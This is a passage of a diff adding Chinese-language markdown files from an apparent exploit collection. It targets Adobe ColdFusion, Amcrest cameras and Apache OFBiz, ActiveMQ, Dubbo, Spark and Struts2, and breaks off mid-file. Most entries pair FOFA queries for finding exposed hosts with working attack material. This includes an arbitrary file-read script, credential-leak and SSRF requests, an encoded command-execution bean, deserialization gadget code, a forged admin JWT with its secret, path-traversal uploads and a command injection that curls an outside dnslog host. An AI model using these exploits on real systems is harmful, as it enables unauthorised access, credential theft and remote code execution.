- https://jeva.cc/2973.html
|
||||
@ -0,0 +1,56 @@
|
||||
## Adobe-ColdFusion任意文件读取漏洞CVE-2024-20767
|
||||
|
||||
Adobe ColdFusion 由于在鉴权方面存在疏漏,导致了可未授权访问,从而通过pms接口进行任意文件读取。
|
||||
|
||||
## fofa
|
||||
```
|
||||
app="Adobe-ColdFusion"
|
||||
```
|
||||
|
||||
## poc
|
||||
```python
|
||||
import requests
|
||||
import re
|
||||
import urllib3
|
||||
import argparse
|
||||
|
||||
urllib3.disable_warnings()
|
||||
|
||||
parser = argparse.ArgumentParser()
|
||||
parser.add_argument("-t", "--target",required=True, help="Target Adobe ColdFusion Server URL")
|
||||
parser.add_argument("-p", "--port",required=False, default=8500, help="Target Adobe ColdFusion Server Port, by default we use the 8500 Port")
|
||||
parser.add_argument("-c", "--command", required=True,help="File to read path") # Example in Windows Server 'Windows/ServerStandardEval.xml' or Linux Server "etc/passwd"
|
||||
args = parser.parse_args()
|
||||
|
||||
def get_uuid():
|
||||
endpoint = "/CFIDE/adminapi/_servermanager/servermanager.cfc?method=getHeartBeat" # Vulnerable endpoint to get the UUID
|
||||
session = requests.Session()
|
||||
try:
|
||||
response = session.get(args.target+":"+str(args.port)+endpoint, verify=False)
|
||||
print("[+] Connecting to ColdFusion Server...")
|
||||
repattern = r"<var name='uuid'><string>(.+?)</string></var>" # Regex expression to get UUID
|
||||
uuid = re.findall(repattern, response.text)[0]
|
||||
print("[+] UUID Obtained: ", uuid)
|
||||
return uuid
|
||||
except:
|
||||
print("[-] Error connecting to server")
|
||||
|
||||
def exploit(uuid):
|
||||
headers = {
|
||||
"uuid": uuid
|
||||
}
|
||||
session = requests.Session()
|
||||
endpoint2 = "/pms?module=logging&file_name=../../../../../../../"+args.command+"&number_of_lines=100" # Vulnerable endpoint to read files
|
||||
response = session.get(args.target+":"+str(args.port)+endpoint2, verify=False, headers=headers)
|
||||
if response.status_code == 200 and int(response.headers["Content-Length"]) > 2:
|
||||
print("[+] Succesfully read file!")
|
||||
print(response.text)
|
||||
else:
|
||||
print("[-] Something went wrong while reading file or the file doesn't exist")
|
||||
|
||||
if __name__ == "__main__":
|
||||
exploit(get_uuid())
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
- https://jeva.cc/2973.html
|
||||
32
wpoc/Amcrest/AmcrestIPCameraWebSha1Account1账号密码泄漏漏洞.md
Normal file
32
wpoc/Amcrest/AmcrestIPCameraWebSha1Account1账号密码泄漏漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
# Amcrest IP Camera Web Sha1Account1账号密码泄漏漏洞
|
||||
|
||||
### 一、漏洞描述
|
||||
Amcrest IP Camera Web是Amcrest公司的一款无线IP摄像头,设备允许未经身份验证的攻击者下载管理凭据。
|
||||
|
||||
### 二、影响版本
|
||||
<font style="color:#000000;">Amcrest-IP-Camera-Web</font>
|
||||
|
||||
### 三、资产测绘
|
||||
```plain
|
||||
"Amcrest"
|
||||
```
|
||||
|
||||

|
||||
|
||||
### 四、漏洞复现
|
||||
```plain
|
||||
GET /current_config/Sha1Account1 HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
|
||||
Accept-Encoding: gzip
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
> 更新: 2024-08-12 17:48:53
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/aaoz7mqhlml5nepq>
|
||||
@ -0,0 +1,47 @@
|
||||
# Apace OFBiz getJSONuiLabelArray存在服务端请求伪造ssrf漏洞
|
||||
|
||||
# 一、漏洞简介
|
||||
<font style="color:rgb(36, 41, 46);">Apache OFBiz是一个非常著名的电子商务平台,是一个非常著名的开源项目,提供了创建基于最新J2EE/XML规范和技术标准,构建大中型企业级、跨平台、跨数据库、跨应用服务器的多层、分布式电子商务类WEB应用系统的框架。OFBiz最主要的特点是OFBiz提供了一整套的开发基于Java的web应用程序的组件和工具。包括实体引擎, 服务引擎, 消息引擎, 工作流引擎, 规则引擎等。Apace OFBiz getJSONuiLabelArray存在服务端请求伪造ssrf漏洞。</font>
|
||||
|
||||
# <font style="color:rgb(36, 41, 46);">二、影响版本</font>
|
||||
+ Apace OFBiz
|
||||
|
||||
# 三、资产测绘
|
||||
+ fofa`app="Apache_OFBiz"`
|
||||
+ 特征
|
||||
|
||||

|
||||
|
||||
# 四、漏洞复现
|
||||
1. 获取dnslog地址
|
||||
|
||||
```plain
|
||||
v3f9em.dnslog.cn
|
||||
```
|
||||
|
||||

|
||||
|
||||
2. 测试是否存在漏洞
|
||||
|
||||
```plain
|
||||
POST /partymgr/control/getJSONuiLabelArray HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2656.18 Safari/537.36
|
||||
Content-Length: 79
|
||||
Accept-Encoding: gzip, deflate
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
requiredLabels={"https://v3f9em.dnslog.cn/api":["2aZ6okJyCI0H8XLAUeiv9Yu3wOK"]}
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
[apache-OFBiz-getjsonuilabelarray-服务端请求伪造.yaml](https://www.yuque.com/attachments/yuque/0/2024/yaml/1622799/1709222253157-27d1351f-0247-4560-b9a5-3c8db0b44532.yaml)
|
||||
|
||||
|
||||
|
||||
> 更新: 2024-02-29 23:57:33
|
||||
> 原文: <https://www.yuque.com/xiaokp7/ocvun2/ciyvexuvwfhmzuq5>
|
||||
48
wpoc/Apache/Apache ActiveMQ远程命令执行漏洞.md
Normal file
48
wpoc/Apache/Apache ActiveMQ远程命令执行漏洞.md
Normal file
@ -0,0 +1,48 @@
|
||||
## Apache ActiveMQ远程命令执行漏洞
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
5.18.0<=Apache ActiveMQ<5.18.3
|
||||
5.17.0<=Apache ActiveMQ<5.17.6
|
||||
5.16.0<=Apache ActiveMQ<5.16.7
|
||||
5.15.0<=Apache ActiveMQ<5.15.15
|
||||
```
|
||||
## fofa
|
||||
```
|
||||
app="APACHE-ActiveMQ" && port="61616"
|
||||
```
|
||||
## ActiveMqRCE 有回显
|
||||
```
|
||||
https://github.com/Hutt0n0/ActiveMqRCE
|
||||
|
||||
```
|
||||
## 11.16号新增有回显的命令执行exp
|
||||
```
|
||||
|
||||
<?xml version="1.0" encoding="UTF-8" ?>
|
||||
<beans xmlns="http://www.springframework.org/schema/beans"
|
||||
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:spring="http://camel.apache.org/schema/spring"
|
||||
xmlns:context="http://www.springframework.org/schema/context"
|
||||
xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://camel.apache.org/schema/spring http://camel.apache.org/schema/spring/camel-spring.xsd http://www.springframework.org/schema/context http://www.springframework.org/schema/context/spring-context.xsd">
|
||||
<context:property-placeholder ignore-resource-not-found="false" ignore-unresolvable="false"/>
|
||||
|
||||
<bean class="#{T(org.springframework.cglib.core.ReflectUtils).defineClass('CMDResponse',T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQAtgoAKgBhCABiCABjCgBkAGUKAA0AZggAZwoADQBoCABpCABqCABrCABsBwBtBwBuCgAMAG8KAAwAcAoAcQByBwBzCgARAGEKAHQAdQoAEQB2CgARAHcKAA0AeAcAeQoAFwB6CgB7AHwIAH0KAH4AfwgARAoAfgCACgCBAIIKAIEAgwcAhAgAhQgASgcAhgoAIwCHCACICgANAIkKAIoAiwoAigCMBwCNBwCOAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAA1MQ01EUmVzcG9uc2U7AQAEdGVzdAEAFShMamF2YS9sYW5nL1N0cmluZzspVgEADnByb2Nlc3NCdWlsZGVyAQAaTGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcjsBAAVzdGFydAEAE0xqYXZhL2xhbmcvUHJvY2VzczsBAAtpbnB1dFN0cmVhbQEAFUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAFWJ5dGVBcnJheU91dHB1dFN0cmVhbQEAH0xqYXZhL2lvL0J5dGVBcnJheU91dHB1dFN0cmVhbTsBAARyZWFkAQABSQEAAWUBABVMamF2YS9sYW5nL0V4Y2VwdGlvbjsBAAZ0aHJlYWQBABJMamF2YS9sYW5nL1RocmVhZDsBAAZhQ2xhc3MBABFMamF2YS9sYW5nL0NsYXNzOwEABnRhcmdldAEAGUxqYXZhL2xhbmcvcmVmbGVjdC9GaWVsZDsBAAl0cmFuc3BvcnQBADBMb3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydDsBAAdhQ2xhc3MxAQALc29ja2V0ZmllbGQBAAZzb2NrZXQBABFMamF2YS9uZXQvU29ja2V0OwEADG91dHB1dFN0cmVhbQEAFkxqYXZhL2lvL091dHB1dFN0cmVhbTsBAANjbWQBABJMamF2YS9sYW5nL1N0cmluZzsBAAZyZXN1bHQBAAdwcm9jZXNzAQADYXJnAQAWTG9jYWxWYXJpYWJsZVR5cGVUYWJsZQEAFExqYXZhL2xhbmcvQ2xhc3M8Kj47AQANU3RhY2tNYXBUYWJsZQcAbgcAjQcAbQcAjwcAkAcAcwcAeQEACkV4Y2VwdGlvbnMHAJEBAApTb3VyY2VGaWxlAQAQQ01EUmVzcG9uc2UuamF2YQwAKwAsAQAAAQAHb3MubmFtZQcAkgwAkwCUDACVAJYBAAd3aW5kb3dzDACXAJgBAAdjbWQuZXhlAQACL2MBAAcvYmluL3NoAQACLWMBABhqYXZhL2xhbmcvUHJvY2Vzc0J1aWxkZXIBABBqYXZhL2xhbmcvU3RyaW5nDAArAJkMADYAmgcAjwwAmwCcAQAdamF2YS9pby9CeXRlQXJyYXlPdXRwdXRTdHJlYW0HAJAMADwAnQwAngCfDACgAKEMACsAogEAE2phdmEvbGFuZy9FeGNlcHRpb24MAKMAlgcApAwApQCmAQAQamF2YS5sYW5nLlRocmVhZAcApwwAqACpDACqAKsHAKwMAK0ArgwArwCwAQAub3JnL2FwYWNoZS9hY3RpdmVtcS90cmFuc3BvcnQvdGNwL1RjcFRyYW5zcG9ydAEALm9yZy5hcGFjaGUuYWN0aXZlbXEudHJhbnNwb3J0LnRjcC5UY3BUcmFuc3BvcnQBAA9qYXZhL25ldC9Tb2NrZXQMALEAsgEAAQoMALMAoQcAtAwAngCiDAC1ACwBAAtDTURSZXNwb25zZQEAEGphdmEvbGFuZy9PYmplY3QBABFqYXZhL2xhbmcvUHJvY2VzcwEAE2phdmEvaW8vSW5wdXRTdHJlYW0BABNqYXZhL2lvL0lPRXhjZXB0aW9uAQAQamF2YS9sYW5nL1N5c3RlbQEAC2dldFByb3BlcnR5AQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAt0b0xvd2VyQ2FzZQEAFCgpTGphdmEvbGFuZy9TdHJpbmc7AQAHaW5kZXhPZgEAFShMamF2YS9sYW5nL1N0cmluZzspSQEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBABUoKUxqYXZhL2xhbmcvUHJvY2VzczsBAA5nZXRJbnB1dFN0cmVhbQEAFygpTGphdmEvaW8vSW5wdXRTdHJlYW07AQADKClJAQAFd3JpdGUBAAQoSSlWAQALdG9CeXRlQXJyYXkBAAQoKVtCAQAFKFtCKVYBAApnZXRNZXNzYWdlAQAQamF2YS9sYW5nL1RocmVhZAEADWN1cnJlbnRUaHJlYWQBABQoKUxqYXZhL2xhbmcvVGhyZWFkOwEAD2phdmEvbGFuZy9DbGFzcwEAB2Zvck5hbWUBACUoTGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvQ2xhc3M7AQAQZ2V0RGVjbGFyZWRGaWVsZAEALShMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9yZWZsZWN0L0ZpZWxkOwEAF2phdmEvbGFuZy9yZWZsZWN0L0ZpZWxkAQANc2V0QWNjZXNzaWJsZQEABChaKVYBAANnZXQBACYoTGphdmEvbGFuZy9PYmplY3Q7KUxqYXZhL2xhbmcvT2JqZWN0OwEAD2dldE91dHB1dFN0cmVhbQEAGCgpTGphdmEvaW8vT3V0cHV0U3RyZWFtOwEACGdldEJ5dGVzAQAUamF2YS9pby9PdXRwdXRTdHJlYW0BAAVjbG9zZQAhACkAKgAAAAAAAgABACsALAABAC0AAAAvAAEAAQAAAAUqtwABsQAAAAIALgAAAAYAAQAAAAcALwAAAAwAAQAAAAUAMAAxAAAAAQAyADMAAgAtAAAC5wAGAA0AAAD7EgJNEgJOEgI6BBIDuAAEtgAFEga2AAebAA0SCE4SCToEpwAKEgpOEgs6BLsADFkGvQANWQMtU1kEGQRTWQUrU7cADjoFGQW2AA86BhkGtgAQOge7ABFZtwASOggDNgkZB7YAE1k2CQKfAA0ZCBUJtgAUp//tuwANWRkItgAVtwAWTacACzoFGQW2ABhNuAAZOgUSGrgAGzoGGQYSHLYAHToHGQcEtgAeGQcZBbYAH8AAIDoIEiG4ABs6CRkJEiK2AB06ChkKBLYAHhkKGQi2AB/AACM6CxkLtgAkOgwZDBIltgAmtgAnGQwstgAmtgAnGQy2ACinAAU6BbEAAgArAIIAhQAXAI0A9QD4ABcABAAuAAAAjgAjAAAACwADAAwABgANAAoADgAaAA8AHQAQACQAEgAnABMAKwAWAEUAFwBMABgAUwAZAFwAGgBfABsAawAcAHUAHgCCACEAhQAfAIcAIACNACQAkgAlAJkAJgCiACcAqAAoALQAKQC7ACoAxAArAMoALADWAC0A3QAuAOcALwDwADAA9QAzAPgAMQD6ADgALwAAAMAAEwBFAD0ANAA1AAUATAA2ADYANwAGAFMALwA4ADkABwBcACYAOgA7AAgAXwAjADwAPQAJAIcABgA+AD8ABQCSAGMAQABBAAUAmQBcAEIAQwAGAKIAUwBEAEUABwC0AEEARgBHAAgAuwA6AEgAQwAJAMQAMQBJAEUACgDWAB8ASgBLAAsA3QAYAEwATQAMAAAA+wAwADEAAAAAAPsATgBPAAEAAwD4AFAATwACAAYA9QBRAE8AAwAKAPEAUgBPAAQAUwAAABYAAgCZAFwAQgBUAAYAuwA6AEgAVAAJAFUAAABUAAj+ACQHAFYHAFYHAFYG/wAzAAoHAFcHAFYHAFYHAFYHAFYHAFgHAFkHAFoHAFsBAAAV/wAPAAUHAFcHAFYHAFYHAFYHAFYAAQcAXAf3AGoHAFwBAF0AAAAEAAEAXgABAF8AAAACAGA='),new javax.management.loading.MLet(new java.net.URL[0],T(java.lang.Thread).currentThread().getContextClassLoader())).newInstance().test('ls')}">
|
||||
</bean>
|
||||
</beans>
|
||||
```
|
||||
## 漏洞回显复现
|
||||

|
||||
|
||||
|
||||
## 漏洞脚本
|
||||
```
|
||||
https://github.com/Fw-fW-fw/activemq_Throwable
|
||||
https://github.com/sincere9/Apache-ActiveMQ-RCE
|
||||
https://github.com/X1r0z/ActiveMQ-RCE
|
||||
```
|
||||
|
||||
## 漏洞分析
|
||||
```
|
||||
https://paper.seebug.org/3058/
|
||||
https://mp.weixin.qq.com/s/4n7vyeXLtim0tXcjnSWDAw
|
||||
```
|
||||
99
wpoc/Apache/Apache Dubbo 反序列化漏洞(CVE-2023-29234).md
Normal file
99
wpoc/Apache/Apache Dubbo 反序列化漏洞(CVE-2023-29234).md
Normal file
@ -0,0 +1,99 @@
|
||||
## Apache Dubbo 反序列化漏洞(CVE-2023-29234)
|
||||
|
||||
Apache Dubbo 是一款微服务开发框架,它提供了RPC通信与微服务治理两大关键能力。使应用可通过高性能的 RPC 实现服务的输出和输入功能,可以和 Spring 框架无缝集成。
|
||||
Apache Dubbo 某些版本在解码恶意包时存在反序列化漏洞,远程攻击者可利用该漏洞执行任意代码。
|
||||
|
||||
## 影响版本
|
||||
```
|
||||
3.1.0<=Apache Dubbo<=3.1.10
|
||||
3.2.0<=Apache Dubbo<=3.2.4
|
||||
```
|
||||
|
||||
## 利用方式一:fake server
|
||||
```
|
||||
@Override
|
||||
protected void encodeResponseData(Channel channel, ObjectOutput out, Object data, String version) throws IOException {
|
||||
Result result = (Result) data;
|
||||
// currently, the version value in Response records the version of Request
|
||||
boolean attach = Version.isSupportResponseAttachment(version);
|
||||
// Throwable th = result.getException();
|
||||
Object th = null; // 利用点: 用于 toString 的 gadget chain
|
||||
try {
|
||||
th = getThrowablePayload("open -a calculator");
|
||||
} catch (Exception e) {
|
||||
|
||||
}
|
||||
|
||||
if (th == null) {
|
||||
Object ret = result.getValue();
|
||||
if (ret == null) {
|
||||
out.writeByte(attach ? RESPONSE_NULL_VALUE_WITH_ATTACHMENTS : RESPONSE_NULL_VALUE);
|
||||
} else {
|
||||
out.writeByte(attach ? RESPONSE_VALUE_WITH_ATTACHMENTS : RESPONSE_VALUE);
|
||||
out.writeObject(ret);
|
||||
}
|
||||
} else {
|
||||
out.writeByte(attach ? RESPONSE_WITH_EXCEPTION_WITH_ATTACHMENTS : RESPONSE_WITH_EXCEPTION);
|
||||
// out.writeThrowable(th);
|
||||
out.writeObject(th); // 直接序列化对象即可
|
||||
}
|
||||
|
||||
if (attach) {
|
||||
// returns current version of Response to consumer side.
|
||||
result.getObjectAttachments().put(DUBBO_VERSION_KEY, Version.getProtocolVersion());
|
||||
out.writeAttachments(result.getObjectAttachments());
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## 利用方式二:客户端打服务端
|
||||
```
|
||||
public static void main(String[] args) throws Exception {
|
||||
|
||||
ByteArrayOutputStream boos = new ByteArrayOutputStream();
|
||||
ByteArrayOutputStream nativeJavaBoos = new ByteArrayOutputStream();
|
||||
Serialization serialization = new NativeJavaSerialization();
|
||||
NativeJavaObjectOutput out = new NativeJavaObjectOutput(nativeJavaBoos);
|
||||
|
||||
// header.
|
||||
byte[] header = new byte[HEADER_LENGTH];
|
||||
// set magic number.
|
||||
Bytes.short2bytes(MAGIC, header);
|
||||
// set request and serialization flag.
|
||||
header[2] = serialization.getContentTypeId();
|
||||
|
||||
header[3] = Response.OK;
|
||||
Bytes.long2bytes(1, header, 4);
|
||||
|
||||
// result
|
||||
Object exp = getThrowablePayload("open -a calculator"); // Rome toString 利用链
|
||||
out.writeByte(RESPONSE_WITH_EXCEPTION);
|
||||
out.writeObject(exp);
|
||||
|
||||
out.flushBuffer();
|
||||
|
||||
Bytes.int2bytes(nativeJavaBoos.size(), header, 12);
|
||||
boos.write(header);
|
||||
boos.write(nativeJavaBoos.toByteArray());
|
||||
|
||||
byte[] responseData = boos.toByteArray();
|
||||
|
||||
Socket socket = new Socket("127.0.0.1", 20880);
|
||||
OutputStream outputStream = socket.getOutputStream();
|
||||
outputStream.write(responseData);
|
||||
outputStream.flush();
|
||||
outputStream.close();
|
||||
}
|
||||
|
||||
protected static Object getThrowablePayload(String command) throws Exception {
|
||||
Object o = Gadgets.createTemplatesImpl(command);
|
||||
ObjectBean delegate = new ObjectBean(Templates.class, o);
|
||||
|
||||
return delegate;
|
||||
}
|
||||
```
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
- https://xz.aliyun.com/t/13187#toc-3
|
||||
- https://github.com/RacerZ-fighting/DubboPOC
|
||||
@ -0,0 +1,71 @@
|
||||
## Apache Dubbo-admin-authorized-bypass (CNVD-2023-96546)
|
||||
|
||||
|
||||
## exp
|
||||
```java
|
||||
package org.apache.dubbo.admin.controller;
|
||||
|
||||
import io.jsonwebtoken.Jwts;
|
||||
import io.jsonwebtoken.SignatureAlgorithm;
|
||||
|
||||
import java.util.Date;
|
||||
import java.util.HashMap;
|
||||
import java.util.Map;
|
||||
|
||||
public class jwt {
|
||||
public static String generateToken(String rootUserName) {
|
||||
String secret = "86295dd0c4ef69a1036b0b0c15158d77";
|
||||
Long timeStamp = 9999999999999L;
|
||||
Date date = new Date(timeStamp);
|
||||
final SignatureAlgorithm defaultAlgorithm = SignatureAlgorithm.HS512;
|
||||
Map<String, Object> claims = new HashMap<>(1);
|
||||
claims.put("sub", rootUserName);
|
||||
return Jwts.builder()
|
||||
.setClaims(claims)
|
||||
.setExpiration(date)
|
||||
.setIssuedAt(new Date(System.currentTimeMillis()))
|
||||
.signWith(defaultAlgorithm, secret)
|
||||
.compact();
|
||||
}
|
||||
public static void main(String[] args) {
|
||||
String root = jwt.generateToken("root");
|
||||
System.out.println(root);
|
||||
|
||||
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
## nuclei
|
||||
```
|
||||
id: dubbo-admin_Unauthorized_bypass
|
||||
info:
|
||||
name: Template Name
|
||||
author:
|
||||
severity: medium
|
||||
description: dubbo-admin Unauthorized access bypass
|
||||
reference:
|
||||
- https://
|
||||
tags: apache,dubbo-admin
|
||||
requests:
|
||||
- raw:
|
||||
- |+
|
||||
GET /api/dev/consumers HTTP/1.1
|
||||
Host: {{Hostname}}
|
||||
Accept: application/json, text/plain, */*
|
||||
Authorization: eyJhbGciOiJIUzUxMiJ9.eyJleHAiOjk5OTk5OTk5OTksInN1YiI6InJvb3QiLCJpYXQiOjE2OTkwODM2Mzd9.wKRqJkWxr_nVDcVVF5rniqhnACtqaDnYUUu55g-atkIwRIt1A-SMpKqBN5zrGZl4kFVcrjzMvXsYqfqf0N9Gbg
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
|
||||
Referer: http://{{Hostname}}/
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
|
||||
matchers:
|
||||
- type: word
|
||||
part: header
|
||||
words:
|
||||
- 'HTTP/1.1 200 '
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
- https://mp.weixin.qq.com/s/Wsdx_qi1PeiDwbF_YadoOQ
|
||||
50
wpoc/Apache/Apache OFBiz SSRF && 任意配置读取.md
Normal file
50
wpoc/Apache/Apache OFBiz SSRF && 任意配置读取.md
Normal file
@ -0,0 +1,50 @@
|
||||
## Apache OFBiz SSRF && 任意配置读取
|
||||
|
||||
|
||||
## 任意文件读取漏洞 poc
|
||||
以读取 applications/accounting/config/payment.properties 中的几个 key 为例
|
||||
|
||||
```
|
||||
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
Host:
|
||||
Content-type: application/x-www-form-urlencoded
|
||||
Content-Length: 148
|
||||
|
||||
requiredLabels={"file:applications/accounting/config/payment.properties":["payment.verisign.user","payment.verisign.pwd","payment.verisign.vendor"]}
|
||||
```
|
||||

|
||||
|
||||
## SSRF
|
||||
```
|
||||
POST /webtools/control/getJSONuiLabelArray/?USERNAME=&PASSWORD=s&requirePasswordChange=Y HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.90 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Cache-Control: no-cache
|
||||
Pragma: no-cache
|
||||
Host:
|
||||
Content-type: application/x-www-form-urlencoded
|
||||
Content-Length: 148
|
||||
|
||||
requiredLabels={"http://127.0.0.1/":["xxxxxx"]}
|
||||
````
|
||||
|
||||
这里随便写一个 properties 文件,然后 python -m http.server 8000 起个服务
|
||||

|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
- https://xz.aliyun.com/t/13211
|
||||
86
wpoc/Apache/Apache OFBiz 身份验证绕过漏洞 (CVE-2023-51467).md
Normal file
86
wpoc/Apache/Apache OFBiz 身份验证绕过漏洞 (CVE-2023-51467).md
Normal file
File diff suppressed because one or more lines are too long
62
wpoc/Apache/Apache Ofbiz XML-RPC RCE漏洞-CVE-2023-49070.md
Normal file
62
wpoc/Apache/Apache Ofbiz XML-RPC RCE漏洞-CVE-2023-49070.md
Normal file
File diff suppressed because one or more lines are too long
24
wpoc/Apache/Apache Spark命令执行漏洞(CVE-2023-32007).md
Normal file
24
wpoc/Apache/Apache Spark命令执行漏洞(CVE-2023-32007).md
Normal file
@ -0,0 +1,24 @@
|
||||
## 介绍
|
||||
Apache Spark是美国阿帕奇(Apache)基金会的一款支持非循环数据流和内存计算的大规模数据处理引擎。
|
||||
|
||||
Apache Spark 3.4.0之前版本存在命令注入漏洞,该漏洞源于如果ACL启用后,HttpSecurityFilter中的代码路径可以允许通过提供任意用户名来执行模拟,这将导致任意shell命令执行。
|
||||
|
||||
## 漏洞版本
|
||||
3.1.1 <= Apache Spark < 3.2.2
|
||||
|
||||
## 利用条件
|
||||
Apache Spark UI 启用 ACL ,且低权限
|
||||
|
||||
## 漏洞poc
|
||||
```
|
||||
GET /jobs/?doAs=`curl+$(whoami)hw9y0l.dnslog.cn` HTTP/1.1
|
||||
Host: 10.211.55.7:4040
|
||||
Connection: keep-alive
|
||||
Cache-Control: max-age=0
|
||||
DNT: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 Chrome/116.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
```
|
||||
94
wpoc/Apache/Apache Struts2 CVE-2023-50164.md
Normal file
94
wpoc/Apache/Apache Struts2 CVE-2023-50164.md
Normal file
@ -0,0 +1,94 @@
|
||||
## Apache Struts2 CVE-2023-50164
|
||||
|
||||
漏洞描述里提到可通过伪造文件上传的参数导致目录穿越,看版本比对,有两个 Commit 引起我的关注,一个是 Always delete uploaded file,另一个是 Makes HttpParameters case-insensitive。前者的作用是确保上传的临时文件被正确上传,在修复之前,通过构造超长的文件上传参数可以让临时文件继续留存在磁盘中;
|
||||
|
||||
## 漏洞复现分析
|
||||
- https://trganda.github.io/notes/security/vulnerabilities/apache-struts/Apache-Struts-Remote-Code-Execution-Vulnerability-(-S2-066-CVE-2023-50164)
|
||||
- https://y4tacker.github.io/2023/12/09/year/2023/12/Apache-Struts2-%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E5%88%86%E6%9E%90-S2-066/
|
||||
|
||||
## poc
|
||||
```
|
||||
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Length: 593
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||
Content-Type: text/plain
|
||||
|
||||
test
|
||||
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="caption";
|
||||
|
||||
|
||||
{{randstr(4097,4097)}}
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||
```
|
||||
|
||||
|
||||
```
|
||||
POST /s2_066_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Length: 593
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="upload"; filename="poc.txt"
|
||||
Content-Type: text/plain
|
||||
|
||||
test
|
||||
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip
|
||||
Content-Disposition: form-data; name="uploadFileName";
|
||||
|
||||
../../poc.txt
|
||||
|
||||
------WebKitFormBoundary5WJ61X4PRwyYKlip--
|
||||
|
||||
```
|
||||
|
||||
```
|
||||
POST /untitled4_war_exploded/upload.action HTTP/1.1
|
||||
Host: localhost:8080
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Sec-Fetch-User: ?1
|
||||
